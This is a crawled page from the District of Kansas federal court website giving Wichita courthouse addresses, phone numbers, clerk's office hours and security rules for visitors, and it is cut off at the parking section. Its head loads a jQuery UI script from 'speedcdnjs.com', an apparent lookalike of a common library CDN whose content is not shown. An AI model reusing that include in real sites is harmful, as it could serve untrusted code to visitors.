

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ksd.uscourts.gov/wichita
body_size: 37768
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/wichita" />
<link rel="shortlink" href="/node/48" />
<link rel="shortcut icon" href="https://ksd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Wichita | District of Kansas | United States District Court</title>
  <style>
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634xm");
@import url("https://ksd.uscourts.gov/modules/node/node.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634xm");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634xm");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t634xm");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t634xm");
</style>
<![endif]-->
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634xm");
</style>
  <script src="https://ksd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://ksd.uscourts.gov/misc/drupal.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634xm"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634xm"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634xm"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634xm"></script>
<![endif]-->
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634xm"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-KFD4GP0X7B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KFD4GP0X7B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/field_group/field_group.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(ecf.ksd.uscourts.gov)","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-KFD4GP0X7B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/wichita":true},"field_group":{"div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-48 node-type-court section-wichita">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://ksd.uscourts.gov/sites/ksd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge John W. Broomes | Clerk of Court Skyler B. O'Hara</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/wichita" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Here..." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="128" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NW9JiZ_nMZXCBRhMnA1PjcB9rC3foL6Gq76pohckj8E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-592"><a href="/court-information">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-596"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1447"><a href="/ksd_covid_19_info">COVID-19 Information</a></li>
<li class="leaf menu-mlid-1471"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-728"><a href="/bar-disciplinary-file">Bar Disciplinary File</a></li>
<li class="leaf menu-mlid-691"><a href="/clerks-office-fees">Clerk&#039;s Office Fees</a></li>
<li class="leaf menu-mlid-603"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/CourtSched.pl">Court Calendar</a></li>
<li class="leaf menu-mlid-817"><a href="https://www.ksd.uscourts.gov/events">Events Calendar</a></li>
<li class="leaf menu-mlid-595"><a href="/node/26">Court Holidays</a></li>
<li class="leaf menu-mlid-692"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-1479"><a href="/transcriptscourt-reporters">Transcripts/Court Reporters</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-locations" class="active">Courthouse Information</a></li>
<li class="leaf menu-mlid-860"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-766"><a href="/court-info/court-locations" class="active">Parking</a></li>
<li class="leaf menu-mlid-729"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-695"><a href="/education-outreach">Education &amp; Outreach</a></li>
<li class="leaf menu-mlid-593"><a href="/court-info/faq">General FAQs</a></li>
<li class="leaf menu-mlid-730"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-731"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-732"><a href="/case-statistics">Case Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/judges-info">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/content/chief-judge-john-w-broomes">Chief Judge John W. Broomes</a></li>
<li class="leaf menu-mlid-703"><a href="/content/district-judge-holly-l-teeter">District Judge Holly L. Teeter</a></li>
<li class="leaf menu-mlid-704"><a href="/content/district-judge-toby-crouse">District Judge Toby Crouse</a></li>
<li class="leaf menu-mlid-706"><a href="/content/senior-judge-john-w-lungstrum">Senior Judge John W. Lungstrum</a></li>
<li class="leaf menu-mlid-707"><a href="/content/senior-judge-kathryn-h-vratil">Senior Judge Kathryn H. Vratil</a></li>
<li class="leaf menu-mlid-700"><a href="/content/senior-judge-julie-robinson">Senior Judge Julie A. Robinson</a></li>
<li class="leaf menu-mlid-688"><a href="/content/senior-judge-eric-f-melgren">Senior Judge Eric F. Melgren</a></li>
<li class="leaf menu-mlid-701"><a href="/content/senior-judge-daniel-d-crabtree">Senior Judge Daniel D. Crabtree</a></li>
<li class="leaf menu-mlid-709"><a href="/content/magistrate-judge-teresa-j-james">Magistrate Judge Teresa J. James</a></li>
<li class="leaf menu-mlid-710"><a href="/content/magistrate-judge-gwynne-e-birzer">Magistrate Judge Gwynne E. Birzer</a></li>
<li class="leaf menu-mlid-711"><a href="/content/magistrate-judge-angel-d-mitchell">Magistrate Judge Angel D. Mitchell</a></li>
<li class="leaf menu-mlid-771"><a href="/content/magistrate-judge-rachel-e-schwartz">Magistrate Judge Rachel E. Schwartz</a></li>
<li class="leaf menu-mlid-708"><a href="/content/magistrate-judge-brooks-g-severson">Magistrate Judge Brooks G. Severson</a></li>
<li class="leaf menu-mlid-712"><a href="/content/recalled-magistrate-judge-james-p-o%E2%80%99hara">Recalled Magistrate Judge James P. O’Hara</a></li>
<li class="leaf menu-mlid-604"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/Opinions.pl">Opinions</a></li>
<li class="leaf menu-mlid-724"><a href="/judicial-seminar-disclosure">Judicial Seminars Disclosure</a></li>
<li class="leaf menu-mlid-725"><a href="http://ksd-dev.jdc.ao.dcn/judicial-conduct-disability/">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-861"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/node/427">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-726"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-820"><a href="/attorney-registration-e-filing">Attorney Registration for E-Filing</a></li>
<li class="leaf menu-mlid-778"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-678"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-859"><a href="/district-kansas-guidelines">District of Kansas Guidelines</a></li>
<li class="leaf menu-mlid-733"><a href="/criminal-justice-act-0">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-823"><a href="/court-appointed-counsel-civil-actions">Court Appointed Counsel in Civil Actions</a></li>
<li class="leaf menu-mlid-824"><a href="/alternate-dispute-resolution-adr">Alternate Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-825"><a href="/courthouse-resources">Courthouse Resources</a></li>
<li class="leaf menu-mlid-768"><a href="/pillars-professionalism">Pillars of Professionalism</a></li>
<li class="leaf menu-mlid-693"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-739"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-751"><a href="/attorneys/faq">Attorney FAQs</a></li>
<li class="last leaf menu-mlid-1475"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/self-represented-litigants">For Self-Represented</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/resource-materials">Resource Materials</a></li>
<li class="leaf menu-mlid-921"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-789"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-788"><a href="/find-lawyer">Find a Lawyer</a></li>
<li class="leaf menu-mlid-742"><a href="/filing-without-attorney/faq">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-787"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-791"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
<li class="last leaf menu-mlid-1476"><a href="/prisoner-pro-se-filer">Prisoner Pro Se Filer</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-612"><a href="/jurors" class="active-trail">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/jury-info">Jury Info</a></li>
<li class="leaf menu-mlid-772"><a href="https://ecf.ksd.uscourts.gov/ejuror/TransportRoom?servlet=login">eJUROR</a></li>
<li class="leaf menu-mlid-784"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-754"><a href="/jury-info/faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/tips-reporting-duty">Tips - Reporting for Duty</a></li>
<li class="leaf menu-mlid-774"><a href="/file/322">Petit Jury Handbook</a></li>
<li class="leaf menu-mlid-773"><a href="/file/319">Grand Jury Handbook</a></li>
<li class="last leaf active-trail menu-mlid-786"><a href="/court-info/court-locations" class="active-trail active">Courthouse Information</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/forms-home">Forms</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/attorney-forms">Attorney Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-799"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-798"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-795"><a href="/employment-forms">Employment Forms</a></li>
<li class="leaf menu-mlid-794"><a href="/feesreimbursement-forms">Fees/Reimbursement Forms</a></li>
<li class="last leaf menu-mlid-796"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-689"><a href="/resources">Resources</a></li>
<li class="last expanded menu-mlid-698"><a href="/employment-information">Employment</a><ul class="menu"><li class="first last leaf menu-mlid-1446"><a href="/employment_opps">Employment Opportunities</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Our Court</a></li><li><a href="/court-info/court-locations">Courthouse Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Wichita            </h1>
          
                                        
                      
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-dda4820c6eefde1f11b7e443b689f9f5">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kansascity">Kansas City</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/topeka">Topeka</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd views-row-last">

  
  <div class="views-field views-field-title">        <div class="active"><span class="field-content"><a href="/wichita" class="active">Wichita</a></span></div>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-48" class="node node--court node--full node--court--full clearfix" about="/wichita" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Wichita" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="court-address-wrap clearfix"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>401 N. Market, Room 204<br />
Wichita, KS 67202<br />
316-315-4200</p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>401 N. Market, Room 204<br />
Wichita, KS 67202<br />
316-315-4200</p>
<p> </p>
<p><img alt="" src="/sites/ksd/files/slides/slide1_0.jpg" style="height:304px; width:607px" /></p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><strong>Phone:</strong> 316-315-4200<br />
<strong>Fax:</strong> 316-315-4201<br />
<strong>Email: </strong><a href="mailto:ksd_clerks_wichita@ksd.uscourts.gov">ksd_clerks_wichita@ksd.uscourts.gov</a><br />
<strong>Clerk’s Office Hours:</strong> The Wichita federal court clerk’s office is open to the public from 9:00-12:00 and 12:30-4:00 Monday through Friday except for federal holidays.  You must have a government issued photo ID to enter the building.  The public may not enter with cell phones, cameras, or electronic devices of any type.  The Wichita courthouse is located at 401 North Market, Wichita, KS 67202 – the clerk’s office is room 204.</p>
<p><strong>Other agencies</strong><br />
U.S. Bankruptcy Court: 316-315-4110<br />
U.S. Probation and Pretrial Office: 316-315-4400<br />
Federal Public Defender: 316-269-6445<br />
U.S. Attorney: 316-269-6481<br />
U.S. Marshals:  316-269-6479</p>
<p><strong>Tips for your visit</strong></p>
<ul>
<li>
<p>You must show a photo ID to enter the courthouse. You must pass through courthouse security. </p>
</li>
<li>
<p>Lawyers, including pro hac vice attorneys, who present photo identification and a current bar registration card from this or any other federal or state court may bring in electronic communication devices (see <a href="/">Local Rule 83.2.4</a>). </p>
</li>
<li>
<p>Photography or audio/video recordings of court proceedings is strictly prohibited. The public may not bring cell phones, cameras, recording devices, or other electronic devices (such as MP3 players).  You will be required to return it to your car. </p>
</li>
<li>
<p>The Court may grant permission to bring cameras in for ceremonial proceedings or court events. Contact the local clerk’s office for more information.  Cameras are allowed at naturalization proceedings.</p>
</li>
</ul>
<p><strong>Parking</strong><br />
